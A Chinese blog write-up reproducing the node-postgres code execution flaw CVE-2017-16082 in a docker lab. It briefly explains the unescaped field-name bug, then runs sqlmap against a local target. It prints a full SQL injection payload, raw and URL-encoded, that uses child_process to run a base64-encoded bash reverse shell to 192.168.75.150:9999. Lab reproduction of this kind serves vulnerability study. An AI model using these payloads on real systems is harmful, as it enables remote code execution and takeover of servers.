node-postgres 代码执行漏洞(CVE-2017-16082)
漏洞原理
node-postgres在处理类型为Row Description的postgres返回包时,将字段名拼接到代码中。由于没有进行合理转义,导致一个特殊构造的字段名可逃逸出代码单引号限制,造成代码执行漏洞。
参考链接:
- https://www.leavesongs.com/PENETRATION/node-postgres-code-execution-vulnerability.html
- https://node-postgres.com/announcements#2017-08-12-code-execution-vulnerability
- https://zhuanlan.zhihu.com/p/28575189
漏洞复现

编译及运行环境:
docker-compose build
docker-compose up -d



成功运行后,访问http://your-ip:3000/?id=1即可查看到id为1的用户信息,用sqlmap即可发现此处存在注入点,且数据库为postgres:
sqlmap -u http://192.168.75.130:3000/?id=1 --batch

那么,我们就可以猜测这里存在node-postgres的代码执行漏洞。编写我想执行的命令echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjE1MC85OTk5IDA+JjE=|base64 -d|bash,然后适当分割(每段长度不超过64字符)后替换在如下payload中:

SELECT 1 AS "\']=0;require=process.mainModule.constructor._load;/*", 2 AS "*/p=require(`child_process`);/*", 3 AS "*/p.exec(`echo YmFzaCAtaSA+JiAvZGV2L3Rj`+/*", 4 AS "*/`cC8xOTIuMTY4Ljc1LjE1MC85OTk5IDA+JjE=|base64 -d|bash`)//"将上述payload编码后发送:
SELECT%201%20AS%20%22%5C'%5D%3D0%3Brequire%3Dprocess.mainModule.constructor._load%3B%2F*%22%2C%202%20AS%20%22*%2Fp%3Drequire(%60child_process%60)%3B%2F*%22%2C%203%20AS%20%22*%2Fp.exec(%60echo%20YmFzaCAtaSA%2BJiAvZGV2L3Rj%60%2B%2F*%22%2C%204%20AS%20%22*%2F%60cC8xOTIuMTY4Ljc1LjE1MC85OTk5IDA%2BJjE%3D%7Cbase64%20-d%7Cbash%60)%2F%2F%22
反弹shell成功
因为复现过程中坑比较多,payload生成与测试过程中如果出现错误,还请多多阅读我的这篇文章,从原理上找到问题所在。
本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16281838.html


